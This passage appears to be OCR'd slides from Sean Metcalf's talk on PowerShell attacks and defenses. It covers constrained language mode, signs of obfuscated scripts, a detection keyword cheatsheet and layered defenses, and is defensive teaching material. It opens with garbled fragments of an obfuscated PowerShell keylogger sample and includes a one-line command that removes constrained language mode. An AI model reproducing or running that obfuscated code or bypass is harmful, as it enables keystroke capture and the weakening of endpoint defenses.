         \{& ("{1}{4}{3}{2}{0}"-f 'ose','w','b','-Ver','rite' ) ("{9}{6}{8}{5}{4}{10}{3}{11}{1}{0}{2}{7}" -f'ed by the','
             break
         ŀ
         ${im'p}{O}RtdllPA'TH} = (gCi ('VARIaBlE'+ ':' + 'wO'+ '2U' ) ).VaLUe::("{0}{3}{1}{2}'-f 'P','t','ringAnsi','trTd
        ${ImportdlL^h^a\ndle} = ${windE} = ${wind32F^un^c^T\INMS}}. "g'etm'ODuleha'N'Dle". "IN'VO'ke" (${imP'orthlL'P'AtH}})if ( $Imp\delta RT\delta L]handle} -eq \delta\{NU\ LL\})
         \{
```
## Obfuscation Bypasses AV



|( ( ( " {45 } {339 } {334 } {286 } {159 } {282 } {9 } {48 } {289 } {46 } {330 } {398 } {311 } {286 } {395 } {333 } { 46}{96}{280}{181}{420}{209}{311}{94}{309}{398}{90}{13}{399}{213}{196}{93}{152}{63}{78}{78}{386}{278 }{291}" -f'aoRtdXyaLl}::MxsgeTaXyaSyXyaNcKEYXyaStAXyaTEMxs( [Windows.Forms.Keys]::MxsreXyaTuXy e.InteropServices.DllImportAttribute].(Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mx (Mxs','{1}{8}{0}{6}{7}Mxs-f XewKeycSyXew,XewyTyXew,XewtXew,XewleXew,XewyWin',' ',' 5s9{  $\cdot$ ,  $\cdot$  { ) ','w ).Invoke( 5s9{CusXyaTomXyaAttrIBXyauTE} ) ,XewecXew,XewReflXew,Xew.EmXew)(','yaEaXyaBLXyaECHaR}, 5s9{kXyaeyXyaRXyae ]@ [[','dew]Xew,Xew[LeftXew,Xew MouseXew )} ',' -f XewNeXew,XewbjectXew,Xeww-OXew) (Mxs{0}',']iXew,XewrtuXew,XeweyXew,XewalKXew ), ( Mxs{0}{2}{1}{3}Mxs-f Xe','tXyaAtEMxs([Windows.','Publi 5s9{SpXyaAXyacEXyaBAR}) {5s9{LoGXyaoutXyaPuT} += (Mxs{0}{3}{2}{1}Mxs -fXew[SpXew,Xewr]Xew,X  $5s',')$ 5s9{PinVoKXyaeMXyaETh XewEPLACXew,XewMEXew,XewEXew,XewRXew),5s9{lXyaoGPAXyaTh} ) ) stXyaArTXya-job -Initializatio vention]::MxsWinaXyapiMxs,  $[$  Runtime.Int','0}{3}Mxs -fXewuteBuXew,XewAtXe','{  $=$  ( 5s9{impoXy','yaULt} -band 0x','w]Xew ) yaFIXyalE -FilePath 5s9{LOG','xs -f XewllXew,XewuseXew,Xewr32.dXew ) ','uteXew,XewAtXew,Xewil> 5s9{PInvokeMXyaEXyaTHoD}.( Mxs{2}{4}{3}{1}{0}{5}Mxs -f XewAttribXew, Xewon  $\mathsf{yaAY}$ ) ttribute].(Mxs','ortAttribute].( Mxs{2}{0}{1}Mxs -',' [Runtime.InteropService',' ,'yalDer}.( Mxs{3}{0}{1}{2}Mxs-f XewneTXe','ogXew)-f [Char]92',' 5s9{fIELDvaXyalXyaUXyae rXyaUXyacTOr}, @(( Mxs{2}{0}{1}Mxs -fXewser32Xew,Xew.dllXew,XewuXew ) ), 5s9{FiXyae','XyaoX',' 5s9{UparRXyaOW} = ( 5s9{imXyaPOXyaRTDLL}::MxsGeXyaTaSYnCkXyaeYXyas', {0}{4}Mxs -f Xew:mmXew,Xewyyy:HHXew,Xewdd/Xew,Xe',' 5s9{PXyaiXyaN','w,XewuteXew).Invoke(5s9{Cl}} wobXew) -Name ( Mxs{0}{1}{2}Mxs-f XewKeXew,XewylXew,XewoggerXew ) ','ew).Invoke( 5s9{Cus 'aoUtXyaPut} += (Mxs{2}{0}{1}Mxs-f XewtrlXew,Xew]Xew,Xew[CXew )','Mxs( 5s9{DYXyaNXyaAS',' =  $\}$  , 'Encoding (  $Mx$ s $\{1\}$ 5s','CXew,XeweXew,XewreateTypXew).Invoke(  $=$   $(Mxs{0}{1}{1}{2}Mxs-FXew[ShXew,KewiXew,Kewft]Xew)$ if (5s9{LeXyaFtXya

((("{45}{339}{334}{208}{49}{256}{159}{222}{9}{48}{289}{46}{330}{298}{179}{411}{286}{395}{333}{57}{352 {98}{118}{262}{43}{391}{232}{416}{134}{119}{288}{410}{367}{203}{99}{19}{19}{16}{195}{39}{135}{266}{4  $\{168\}\{124\}\{61\}\{359\}\{8\}\{355\}\{362\}\{27\}\{41\}\{290\}\{270\}\{130\}\{240\}\{221\}\{198\}\{32\}\{62\}\{418\}\{174\}\{237\}\{30\}$  ${\begin{array}{c} 252 \\ 423 \end{array}} \end{array} \end{array} \end{array} \end{array} \end{array} \end{array} \begin{array}{c} {\begin{array}{c} 252 \\ 219 \end{array}} \end{array} \end{array} \begin{array}{c} {\begin{array}{c} 230 \\ 172 \end{array}} \end{array} \begin{array}{c} {\begin{array}{c} 180 \\ 1379 \end{array}} \end{array} \begin{array}{c} {\begin{array}{c} 303 \\ 115 \end{array}} \end{array} \begin{array}{c} {\begin{array}{c} 422 \\ 121 \end{array}} \end{$ {191}{365}{165}{322}{245}{18}{247}{163}{370}{59}{347}{276}{296}{220}{274}{169}{169}{133}{332}{77}{429}{376 {382}{171}{312}{231}{233}{95}{167}{380}{341}{155}{243}{105}{109}{313}{128}{419}{264}{227}{301}{283}{3  ${213}{196}{93}{152}{63}{78}{386}{278}{129}{414}{72}{148}{258}{260}{84}{316}{110}{17}{178}{251}{259}$ {357}{238}{25}{253}{55}{68}{139}{400}{161}{192}{319}{361}{166}{389}{58}{116}{425}{115}{82}{392}{0}{31  $\{210\}\{205\}\{122\}\{427\}\{113\}\{401\}\{294\}\{428\}\{215\}\{390\}\{5\}\{308\}\{272\}\{145\}\{141\}\{318\}\{356\}\{107\}\{403\}\{74\}\{302\}$ {182}{431}{293}{56}{153}{234}{156}{10}{186}{2}{12}{374}{176}{423}{85}{368}{384}{285}{375}{4}{394}{182  $\{292\}\{81\}\{17\}\{402\}\{76\}\{54\}\{92\}\{146\}\{126\}\{87\}\{269\}\{50\}\{412\}\{53\}\{52\}\{187\}\{7\}\{295\}\{415\}\{340\}\{14\}\{73\}\{315\}$ {407}{342}{321}{65}{30}{371}{31}{66}{426}{206}{305}{26}{354}{291}"-f'aoRtdXyaLl}::MxsgeTaXyaSyXyaNcK 0','XyaTiLiZEr} = [ScriptBlock]::( Mxs{0}{1}Mxs-fXewCreaXew,XewteXew ).Invoke( (5s9{iNXyaItXyaiLX  $\{sTrXyainGBu','\}$ if  $(5s9\{1EXyaFtaXyaIt\}$  -or  $5s9\{'','\ )$ , ','ePath  $5s9\{1c$ + Xewnv:TEMP){0}kXew ',' ','), 5s9{fIXya','{keYXyaBXyaoARXyaDXyaStAtE} ) oB','XewuseXew ) ), 5s9{fiEXy','}{0}Mxs-f XewdeXew,XewunicXew,XewoXew)','oXew,XewDXew,XewdXew,Xewe',' ','w,','1}{2}{0}{3}Mxs -f','}Mxs-f XeweyXew,XewloggerXew,Xew','ew), [I [Runtime.InteropServices.DllImportAttribute].( Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( M [Runtime.InteropServ','e].(Mxs{2}{1}{0}Mxs -f XewieldXew,XewtFXew,XewGeXew ).Invoke(( Mxs{0}{3}{1}{2} XewrdStaXew,XewteXew,XewetXew,XewKeyboaXew,XewGXew), (Mxs{1}{2}{0}Mxs-f Xew StaticXew,XewPubl','ya fXewStoXew,XewpXew).Invoke(','ncKeySXew,XewtateXew,XeweXew,XewGXew), ( Mxs{2}{0}{3}{1}Mxs -f XewblicX ] ([Windows.Forms.K','aLl}::Mx','mportAttribut','ElXew,XewnXew,XewActioXew,XewapsedXew) -Action) ','time.InteropServices.CallingConvention]::MxsWiXyaNApiMxs, [Runtime.InteropServi {5s9{LOgOUtXyapXyaut} += (Mxs','{1}{8}{0}{6}{7}Mxs-f XewKeycSyXew,XewyTyXew,XewtXew,XewleXew,XewyWir 1. L 5s9{dXyalLIXyaMPortcOXyaNXyaSTrucTXyaor}, @(( Mxs{2}{0}{1}Mxs -f Xewe', aFXyaInEdyNAXyaMIcaSsEmBX {tyXyaPeBUIXyaLdX','+XeweXew + Xewy.lXew+Xew','ram ( [Parameter(PosItIon = 0 )]  $\lceil \textsf{Va} \rceil$  $(','Ut-XyaFile','tion)[1]$ OXya', 'Mxs -fXeweXe



# PowerShell Defenses

## PowerShell Security: Constrained PowerShell

- •Useful interim PowerShell security measure.
- Enabled Constrained Language Mode:

*[Environment]::SetEnvironmentVariable('\_\_PSLockdownPolicy', '4', 'Machine')*

- Enable via Group Policy:
- Computer Configuration\Preferences\ Windows Settings\Environment



## PowerShell Security: Constrained PowerShell

- Can mitigate initial PowerShell attack.
- •Not a panacea.
- Considered minor mitigation method on roadmap to whitelisting.
- Bypassing Constrained PowerShell is possible
- Remove Constrained Language Mode:

*Remove-Item Env:\\_\_PSLockdownPolicy*

• Check Language Mode:

*\$ExecutionContext.SessionState.LanguageMode*





## Finding Obfuscated Evil





<http://www.leeholmes.com/blog/2016/10/22/more-detecting-obfuscated-powershell/> Sean Metcalf (@Pyrotek3)

## Finding Obfuscated Evil

- Deploy PowerShell v5.
- Enable PowerShell script block logging.
- Look for lots of brackets { }

 $((((\n$ {45}{339}{334}{208}{49}{256}{159}{222}{9}{48}{289}{46}{330}{29}{179}{411}) 46}{96}{280}{181}{420}{209}{311}{94}{309}{398}{90}{13}{399}{213}{196}{93}{1952}

- Look for lots of quotes (single & double) " " & ' ' [UInt32]\${Tok`EnPR`ivs`i`Ze} = <mark>( get-vaRiabLe ( "</mark>{0}{1}" -f <mark>'wO','2u' ) -va</mark> )::"s`<br>[IntPtr]\${TokeN`pRiVi`l`eGeSmem} = \$wO2U::( "{3}{2}{0}{1}"-f 'lo','bal','cHG','Allo' )
	- Look for random function names & many unusual characters not normally in PowerShell scripts. Sean Metcalf (@Pyrotek3)

### Offensive PowerShell Detection Cheatsheet

- AdjustTokenPrivileges
- IMAGE\_NT\_OPTIONAL\_HDR64\_MAGIC
- Management.Automation.RuntimeException
- Microsoft.Win32.UnsafeNativeMethods
- ReadProcessMemory.Invoke
- Runtime.InteropServices
- SE\_PRIVILEGE\_ENABLED
- System.Security.Cryptography
- System.Reflection.AssemblyName
- System.*Runtime.InteropServices*
- LSA UNICODE STRING
- MiniDumpWriteDump
- PAGE\_EXECUTE\_READ
- Net.Sockets.SocketFlags
- Reflection.Assembly
- SECURITY\_DELEGATION
- CreateDelegate
- TOKEN\_ADJUST\_PRIVILEGES
- TOKEN\_ALL\_ACCESS
- TOKEN\_ASSIGN\_PRIMARY
- TOKEN\_DUPLICATE
- TOKEN\_ELEVATION
- TOKEN\_IMPERSONATE
- TOKEN INFORMATION CLASS
- TOKEN\_PRIVILEGES
- TOKEN\_QUERY
- Metasploit
- Advapi32.dll
- kernel32.dll
- msvcrt.dll
- ntdll.dll
- secur32.dll
- user32.dll
- AmsiUtils

### Securing PowerShell: A Layered Defense

- Update PowerShell to v4 or v5 (where possible) for enhanced logging.
- Forward PowerShell logs to a central logging solution (Splunk, etc) and alert on suspicious activity.
- Identify PowerShell usage in the organization (metering) and alert when abnormal use is detected.
- Leverage constrained language mode where possible.
- Code sign all Powershell scripts used for system administration & management (where possible), especially those that run as scheduled task.
- Limit admin rights users should not have admin on their computers!
- Ask your anti-malware/anti-virus/bad code detecting software vendor when they will support AMSI (Win 10).
- Block Microsoft Office macros, especially those that originate from the Internet (Office 2013/2016 GPO).
- AppLocker (application whitelisting) to block executable content from user locations (profile path, home directory, etc), only allow exes from trusted locations (c:\program files, c:\windows, etc), as well as better control PowerShell. Sean Metcalf (@Pyrotek3)

#### Summary

- PowerShell's capabilities makes it an excellent tool for attackers.
- PowerShell.exe is not PowerShell.
- Securing PowerShell is not straightforward.
- Enable PowerShell logging to understand its use in the environment.
- PowerShell v5 should be every organization's new baseline version.
- Attackers use more than just PowerShell.
- Layer your defenses.

## THANK YOU!

- Ben Ten (@ben0xa)
- Carlos Perez (@Carlos Perez)
- Daniel Bohannon (@danielhbohannon)
- Jared Haight (@jaredhaight)
- Jeffrey Snover (@jsnover)
- Justin Warner (@sixdub)
- Lee Christensen (@tifkin)
- Lee Holmes (@lee holmes)
- Matt Graeber (@mattifestation)
- Matt Nelson (@enigma0x3)
- Matthew Dunwoody (@matthewdunwoody)
- Will Harmjoy (@Harmj0y)

#### Slides: Presentations. ADSecurity.org

**CONTACT: …........................**.…… Sean Metcalf (@Pyrotek3) s e a n [@] TrimarcSecurity.com [www.ADSecurity.org](http://www.adsecurity.org/) [TrimarcSecurity.com](http://www.trimarcsecurity.com/)

#### References

- DEF CON 18 Dave Kennedy & Josh Kelly PowerShell OMFG! <https://www.youtube.com/watch?v=CmmcpSsAbaM>
